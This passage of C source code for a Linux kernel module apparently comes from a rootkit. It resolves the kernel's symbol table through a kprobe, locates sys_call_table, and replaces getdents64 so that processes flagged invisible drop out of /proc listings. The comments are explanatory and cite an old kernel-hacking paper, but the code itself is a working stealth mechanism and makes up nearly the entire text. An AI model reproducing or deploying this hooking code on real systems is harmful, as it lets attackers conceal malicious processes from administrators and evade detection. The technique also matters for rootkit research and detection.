* ...

* }

*/

static struct kprobe kp = {

.symbol_name = "kallsyms_lookup_name"

};

/* For storing address of sys_call_table */

unsigned long *get_syscall_table(void)

{

unsigned long *syscall_table;

//Defining custom kallsyms_lookup_name data type named: kallsyms_lookup_name_t, so that kallsyms_lookup_name be exported to kernel (>5.7)

/* // Lookup the address for a symbol. Returns 0 if not found.

* unsigned long kallsyms_lookup_name(const char *name);

*

*/

typedef unsigned long (*kallsyms_lookup_name_t)(const char *name);

kallsyms_lookup_name_t kallsyms_lookup_name;

register_kprobe(&kp);

kallsyms_lookup_name = (kallsyms_lookup_name_t) kp.addr;

unregister_kprobe(&kp);

syscall_table = (unsigned long*)kallsyms_lookup_name("sys_call_table");

return syscall_table;

}

/* Technique taken from: https://web.archive.org/web/20140701183221/https://www.thc.org/papers/LKM_HACKING.html#II.5. */

struct task_struct *find_task(pid_t pid)

{

struct task_struct *target_process = current;

/* link: https://elixir.bootlin.com/linux/v5.11/source/include/linux/sched/signal.h#L601

* for loop macro

* #define for_each_process(p) \

* for (p = &init_task ; (p = next_task(p)) != &init_task ; )

*/

for_each_process(target_process)

{

if (target_process->pid == pid)

{

return target_process;

}

}

return NULL;

}

static int is_invisible(pid_t pid)

{

struct task_struct *task;

if (!pid)

{

return 0;

}

task = find_task(pid);

if (!task)

{

return 0;

}

if (task->flags & PF_INVISIBLE)

{

return 1;

}

return 0;

}

static asmlinkage long hacked_getdents64(const struct pt_regs *pt_regs)

{

/* Dependent registers:

* rax: contains syscall ids = 0xd9

* rdi: which contains the file descriptor = unsigned int fd

* rsi: which contains the passed arguments = struct linux_dirent64 __user *dirent; "__user" => this pointer resides in user space

* rdx: length of the passed argument(or string) = unsigned int count

*/

// Storing file descriptor to uniquely identifies an open file

int fd = (int) pt_regs->di;

/* User space related variable

* Storing the name of the file in a directory passed from user space via "si" register

*/

struct linux_dirent *dirent = (struct linux_dirent *) pt_regs->si;

int ret = orig_getdents64(pt_regs), err;

// kernel space related variables

unsigned short proc = 0;

unsigned long offset = 0;

struct linux_dirent64 *dir, *kdirent, *prev = NULL;

//For storing the directory inode value

struct inode *d_inode;

if (ret <= 0)

return ret;

/* link: https://elixir.bootlin.com/linux/v5.11/source/include/linux/slab.h#L680

*

* kzalloc - allocate memory. The memory is set to zero.

* @size: how many bytes of memory are required.

* @flags: the type of memory to allocate (see kmalloc).

*

* static inline void *kzalloc(size_t size, gfp_t flags)

*/

/* link: https://elixir.bootlin.com/linux/v5.11/source/include/linux/slab.h#L538

*

* Below is a brief outline of the most useful GFP flags

* %GFP_KERNEL

* Allocate normal kernel ram. May sleep.

*/

kdirent = kzalloc(ret, GFP_KERNEL);

if (kdirent == NULL)

return ret;

// Copying directory name (or pid name) from userspace to kernel space

err = copy_from_user(kdirent, dirent, ret);

if (err)

goto out;

// Storing the inode value of the required directory(or pid)

d_inode = current->files->fdt->fd[fd]->f_path.dentry->d_inode;

if (d_inode->i_ino == PROC_ROOT_INO && !MAJOR(d_inode->i_rdev)

/*&& MINOR(d_inode->i_rdev) == 1*/)

proc = 1;

// Change which we will do

while (offset < ret)

{

dir = (void *)kdirent + offset;

if ((proc && is_invisible(simple_strtoul(dir->d_name, NULL, 10))))

{

if (dir == kdirent)

{

ret -= dir->d_reclen;

memmove(dir, (void *)dir + dir->d_reclen, ret);

continue;

}

prev->d_reclen += dir->d_reclen;

}

else

{

prev = dir;

}

offset += dir->d_reclen;